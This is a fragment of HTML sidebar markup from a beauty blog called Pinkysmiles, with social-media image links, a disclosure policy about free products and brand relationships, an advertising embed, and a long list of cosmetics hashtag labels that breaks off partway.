<img alt='Pinkysmiles.....' height='458' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2lDDXMLgnEsry4q2yhvh8Zd_YXSUind9D4V0IYHDRWmfBVxFNM82nP7Lql0JACoVxEFO_ykYCAWo7t_os7JEHTHNu_NEEs8luluDTUNj01bo5QHkL6Oi-GtnFMoe8RUJE2hjj06uaJS34/s458/image3.JPG' width='258'/>
</a>
<br/>
<span class='caption'>"Happy Girls are the Prettiest..." - Audrey Hepburn</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Life of Pinky!</h2>
<div class='widget-content'>
<a href='http://www.twitter.com/pinkysmiles'>
<img alt='Life of Pinky!' height='245' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2W3xN34j-9_oGzdbIwahNwb0FfBKWnwUDEOmS0cxS3kKEbskOrVMVR3BDiwy8tBOWbKZpO4tqDRCH5o1Tn2-uEh4v64FQh4hYoH2oCXBNVFw-GIjE2SkTFb1Xe3vROqnC26iJdplBCp9P/s1600/updatedpinky.JPG' width='245'/>
</a>
<br/>
<span class='caption'>"If you see someone without a smile,give them yours." - Dolly Parton</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>Instagram Me!</h2>
<div class='widget-content'>
<a href='http://www.instagram.com/pinkysmiles'>
<img alt='Instagram Me!' height='209' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh55Shui2e31WOikSp467vF8g235TGE9vImwRqWenbFh_BL0WSlfQx0YfE6Sna4A4ZqFLfssB76n-cGDH7aNPHluFemjJeknfRqQwibuJpFxDQDqjAEdw82AkSITAMLVmjymMJnlisvYAE/s1600/instagram.jpg' width='241'/>
</a>
<br/>
<span class='caption'>Let's be IG buddies!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Facebook Me!</h2>
<div class='widget-content'>
<a href='http://https://www.facebook.com/pages/Pinkysmiles-The-Blog/208643422484974'>
<img alt='Facebook Me!' height='180' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghoFaVYyK-RBb3bxKgQkRDI_yoUiLVoZ7RId_e2qNzAomzzK6Snwz97fwjfY_uVQ2osOn4pI3rGR9EngK1wcXSUSo77jgXNhLjzuwhwqAT1J0CiUJkqZIEZLupuHrjC_YiQnK-pU89vN0/s1600/fb.jpg' width='270'/>
</a>
<br/>
<span class='caption'>Let's be FB friends</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Tweet me!</h2>
<div class='widget-content'>
<a href='http://www.twitter.com/pinkysmiles'>
<img alt='Tweet me!' height='225' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8U6tuIK272g3VMjYRBD3EAfTUG7kDOcHOjTjjtZAYOzxBT3KZ905gsEAUFF9cHrlTUj9ko-ihqK-eFPdH1hVFXdXh6axZEfk2RZ_9b7qsT16iGWnYvPyGzWPdz0otGDVlIJQekptTR3s/s1600/twitter.jpg' width='225'/>
</a>
<br/>
<span class='caption'>Let's be twitter friends!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Gloss &amp; Toss</h2>
<div class='widget-content'>
<a href='http://www.glossandtoss.net'>
<img alt='Gloss &amp; Toss' height='600' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcWSySqZVJAcXcGrCo2vHsWaPdUAOyiZrweSbzrR-6Gg4QPpDq4WaCn3Xc0qvR7zk3otobAUD9xMtxDpJAprV1kOavDfvYTaEoSbCNqVVA8RWEweheYHeMBNG-NAj2VE5DdI7NbqIVeSA/s1600/A+GT+Ad+300x600.png' width='300'/>
</a>
<br/>
<span class='caption'>Check out Gloss & Toss!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Cafepress</h2>
<div class='widget-content'>
<a href='http://www.cafepress.com'>
<img alt='Cafepress' height='200' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipdUWyDsqYFfEokELQlstOInmSW_Ib0OWZXapG3HrHkhSiC2p7Qxr8ldXYmNtVq23heLPWkPga7gfiv9YVrDbAv8EK8h84-XPrSlGznL35Ar2n_AykPiGRGtLMj0nOioJ0QY4EEypFOp8/s1600/cplogo.png' width='200'/>
</a>
<br/>
<span class='caption'>Be unique with Cafepress!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Blog Endorsed by ifabbo</h2>
<div class='widget-content'>
<a href='http://www.ifabbo.com'>
<img alt='Blog Endorsed by ifabbo' height='147' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEcxNZk107y5YrBG5YTbdNbw4A6oumnit6e6ZEOe94ncJJTGHqmw3RGTz0FMugnfjzdXfkv5mm5e6hNhRU9kbbl2DSMgRs_4tliCGqGTSHqSkLBpuOfhtED2KvDjpYUgXVmRUIB2HgzYA/s250/ifabbo_seal_sml.jpg' width='100'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Disclosure Policy</h2>
<div class='widget-content'>
<br />This policy is valid from 03 December 2011<br /><br /><br /> This blog is a personal blog written and edited by me. This blog does not accept any form of cash advertising, sponsorship, or paid topic insertions. However, we will and do accept and keep free products, services, travel, event tickets, and other forms of compensation from companies and organizations.<br /><br /> The compensation received will never influence the content, topics or posts made in this blog. All advertising is in the form of advertisements generated by a third party ad network. Those advertisements will be identified as paid advertisements.<br /><br /> The owner(s) of this blog is not compensated to provide opinion on products, services, websites and various other topics. The views and opinions expressed on this blog are purely the blog owners. If we claim or appear to be experts on a certain topic or product or service area, we will only endorse products or services that we believe, based on our expertise, are worthy of such endorsement. Any product claim, statistic, quote or other representation about a product or service should be verified with the manufacturer or provider.<br /><br /> The owner(s) of this blog would like to disclose the following existing relationships. These are companies, organizations or individuals that may have a significant impact on the content of this blog. We are employed by or consult with: Different Beauty Brands, QVC, etc. .<br /><br /><br />To get your own policy, go to http://www.disclosurepolicy.org
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Pinterest</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Advertise</h2>
<div class='widget-content'>
<iframe style="border:none" src="https://cdns.snacktools.net/photosnack/embed_https.html?hash=pdcsrs0sh&t=1487385337" width="100%" height="100%" allowfullscreen="true" mozallowfullscreen="true" webkitallowfullscreen="true" ></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%2330SecondstoFlawless'>#30SecondstoFlawless</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23abelleinbk'>#abelleinbk</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23amazon'>#amazon</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Austinbloggers'>#Austinbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Bbloggers'>#Bbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23beauty'>#beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23beauty%20%23style%20%23trends%20%23pinkysmiles%20%23makeup%20%23trends'>#beauty #style #trends #pinkysmiles #makeup #trends</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23beautybloggers'>#beautybloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23bloggers'>#bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23bloggers%20%23austinbloggers%20%23beautybloggers%20%23beauty%20%23makeup%20%23tartecosmetics%20%23skincare%20%23pinkysmiles'>#bloggers #austinbloggers #beautybloggers #beauty #makeup #tartecosmetics #skincare #pinkysmiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23bodycare'>#bodycare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23books'>#books</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Braun'>#Braun</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23BritishM'>#BritishM</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23BYEBYEBreakthroughs'>#BYEBYEBreakthroughs</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23CallMeCaitlyn'>#CallMeCaitlyn</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ChainofNice'>#ChainofNice</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23chanel'>#chanel</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23chanelbeauty'>#chanelbeauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23cheeks'>#cheeks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23collections'>#collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23cosmetics'>#cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23dior%20%23spring2022%20%23bbloggers%20%23beautyblogger'>#dior #spring2022 #bbloggers #beautyblogger</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23diorbeauty'>#diorbeauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23dontwasteyourpretty'>#dontwasteyourpretty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23epilator'>#epilator</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23eyes'>#eyes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23EyesonMAC'>#EyesonMAC</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23FlowerPowered'>#FlowerPowered</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23FutureMAC'>#FutureMAC</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Giftideas'>#Giftideas</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23haircare'>#haircare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23holiday2018'>#holiday2018</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23holiday2021'>#holiday2021</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23holidaybeauty'>#holidaybeauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23home'>#home</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ITCosmetics'>#ITCosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ITsallaboutyourfavorites%20%23ITCosmetics'>#ITsallaboutyourfavorites #ITCosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ITSuperstars'>#ITSuperstars</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ITsYourByeByeCollection'>#ITsYourByeByeCollection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ITsYourCustomerFavorites'>#ITsYourCustomerFavorites</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ItsyourTSV'>#ItsyourTSV</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23itsyourTSV%20%23ITcosmetics%20%23Matteformula%20%23Flawlessskin%20%23beauty%20%23makeup%20%23CCcream%20%23BBloggers%20%23Austinblogger%20%23OilFree%20%23QVC%20%23TSV'>#itsyourTSV #ITcosmetics #Matteformula #Flawlessskin #beauty #makeup #CCcream #BBloggers #Austinblogger #OilFree #QVC #TSV</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23JoyToTheGirl'>#JoyToTheGirl</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23lifestyles'>#lifestyles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23lips'>#lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACAllTheRightAngles'>#MACAllTheRightAngles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACBanginBrilliant'>#MACBanginBrilliant</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACBettyBoop'>#MACBettyBoop</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACBlackPlum'>#MACBlackPlum</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACBrantBrothers'>#MACBrantBrothers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACBrookeCandy'>#MACBrookeCandy</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACbrookeshields'>#MACbrookeshields</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACBrowsAreIt'>#MACBrowsAreIt</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACCaitlynJenner'>#MACCaitlynJenner</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACCharlotteOlympia'>#MACCharlotteOlympia</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACChrisChang'>#MACChrisChang</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACCinderella'>#MACCinderella</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACColourRocker'>#MACColourRocker</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACDita%20%23Maccosmetics%20%23DitaVonTeese%20%23beauty%20%23style%20%23trends%20%23pinkysmiles%20%23makeup%20%23trends'>#MACDita #Maccosmetics #DitaVonTeese #beauty #style #trends #pinkysmiles #makeup #trends</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACEllieGoulding%20%23MACcosmetics%20%23beauty%20%23style%20%23trends%20%23elliegoulding%20%23bbloggers%20%23bloggers%20%23makeup'>#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #makeup</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACEllieGoulding%20%23MACcosmetics%20%23beauty%20%23style%20%23trends%20%23elliegoulding%20%23bbloggers%20%23bloggers%20%23pinkysmiles'>#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #pinkysmiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACFaerieWhispers'>#MACFaerieWhispers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACFashionPack'>#MACFashionPack</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACFlamingoPark'>#MACFlamingoPark</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACFutureForward'>#MACFutureForward</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACGBV'>#MACGBV</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACGoodLuckTrolls'>#MACGoodLuckTrolls</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACGouPei'>#MACGouPei</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACHauteDogs'>#MACHauteDogs</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23macholiday'>#macholiday</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACInTheSpotlight'>#MACInTheSpotlight</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACItsastrike'>#MACItsastrike</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACKiesza'>#MACKiesza</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACLipDuos'>#MACLipDuos</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACLiptensity'>#MACLiptensity</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACLittle'>#MACLittle</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACMariahCarey'>#MACMariahCarey</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACMariahCarey%20%23beauty%20%23maccosmetics%20%23collections%20%23MariahCarey%20%23Pinkysmiles'>#MACMariahCarey #beauty #maccosmetics #collections #MariahCarey #Pinkysmiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACMatchMaster'>#MACMatchMaster</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACMatteLip%20%23MACLeDisko%20%23MAC%20%23Collections%20%23launches%20%23beauty%20%23style%20%23trends%20%23makeup%20%23pinkysmiles%20%23bbloggers%20%23beautybloggers%20%23summercollections'>#MACMatteLip #MACLeDisko #MAC #Collections #launches #beauty #style #trends #makeup #pinkysmiles #bbloggers #beautybloggers #summercollections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACMineralize'>#MACMineralize</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACnificent'>#MACnificent</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACNutcrackersweet'>#MACNutcrackersweet</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACPrabal'>#MACPrabal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACSelect'>#MACSelect</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACSelena'>#MACSelena</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACShadescents'>#MACShadescents</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACSoftServe'>#MACSoftServe</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACSpellbinder'>#MACSpellbinder</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACStarTrek'>#MACStarTrek</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACTaraji'>#MACTaraji</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACThematte'>#MACThematte</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACutimate'>#MACutimate</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACVamplify'>#MACVamplify</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACVelvetease'>#MACVelvetease</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACVeriscolour'>#MACVeriscolour</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACVIVAGLAM'>#MACVIVAGLAM</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACWashAndDry'>#MACWashAndDry</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACWorkitOut'>#MACWorkitOut</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACxGabrielZamora'>#MACxGabrielZamora</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACxLarLarLee'>#MACxLarLarLee</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACxNastyGal'>#MACxNastyGal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACZacPosen'>#MACZacPosen</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23makeup'>#makeup</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23marchtsv'>#marchtsv</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Meantstinks'>#Meantstinks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23miami'>#miami</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Musthaves'>#Musthaves</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23nestcandles'>#nestcandles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23newlaunches'>#newlaunches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23NewyearNewConfidence'>#NewyearNewConfidence</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Newyearyourmostbeautifulyou'>#Newyearyourmostbeautifulyou</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23personalcare'>#personalcare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23pflugerville%20%23makeup'>#pflugerville #makeup</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23pinkysmiles'>#pinkysmiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23QVC'>#QVC</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23QVC%20%23ITSuperstars'>#QVC #ITSuperstars</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23QVCbeauty'>#QVCbeauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23RosaRegale'>#RosaRegale</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23RosaWatchParty'>#RosaWatchParty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23SCANDALicious'>#SCANDALicious</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Sets'>#Sets</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23skincare'>#skincare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23skincare%20%23bodycare'>#skincare #bodycare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23spring2022'>#spring2022</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Springbeauty'>#Springbeauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23springcollections'>#springcollections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Springlooks'>#Springlooks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23sugarrush%20%23pinkysmiles'>#sugarrush #pinkysmiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23summer'>#summer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23SxSw'>#SxSw</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23tarte%20%23summermusthaves'>#tarte #summermusthaves</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23tartebeauty%20%23newcolletions'>#tartebeauty #newcolletions</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23tartecosmetics'>#tartecosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23tartecosmetics%20%23beauty%20%23skincare%20%23winterskincare%20%23hydration%20%23bbloggers%20%23austinblogger%20%23pinkysmiles%20%23Maracujaoil%20%23AmazonianClay%20%23spring'>#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #spring</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23tartecosmetics%20%23beauty%20%23skincare%20%23winterskincare%20%23hydration%20%23bbloggers%20%23austinblogger%20%23pinkysmiles%20%23Maracujaoil%20%23AmazonianClay%20%23Winter'>#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #Winter</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23tarteparadise'>#tarteparadise</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23thepinkydiaries'>#thepinkydiaries</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23TSV'>#TSV</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23VIVAGLAM'>#VIVAGLAM</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23wemo'>#wemo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23yourmostbeautiful2016'>#yourmostbeautiful2016</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23yourmostbeautiful2018'>#yourmostbeautiful2018</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/1960%27s%20beauty%20and%20style'>1960&#39;s beauty and style</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/2013'>2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/2013%20Grammys'>2013 Grammys</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/2013%20Holiday%20Gift%20Guide'>2013 Holiday Gift Guide</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/2014'>2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/3bbloggers'>3bbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/3skincare'>3skincare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/4th%20of%20July%20beauty'>4th of July beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/A%20Midsummer%20Night%27s%20Dream'>A Midsummer Night&#39;s Dream</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/A%20Novel%20Romance'>A Novel Romance</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/accessories'>accessories</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/acne'>acne</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/acrylics'>acrylics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Adele'>Adele</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Adrienne%20Arscht'>Adrienne Arscht</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Alluring%20Aqua'>Alluring Aqua</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/amazonian%20clay'>amazonian clay</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Amy%20Adams'>Amy Adams</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/anastasia%20beverly%20hills'>anastasia beverly hills</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/anti-aging'>anti-aging</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Anti-Bullying'>Anti-Bullying</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/antonio%20lopez'>antonio lopez</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/apple'>apple</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Apres%20Chic'>Apres Chic</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/aqualillies'>aqualillies</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/arabesque%20collection'>arabesque collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Archie%27s%20Girls'>Archie&#39;s Girls</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/argan%20oil'>argan oil</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/art'>art</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Artificially%20Wild'>Artificially Wild</a>
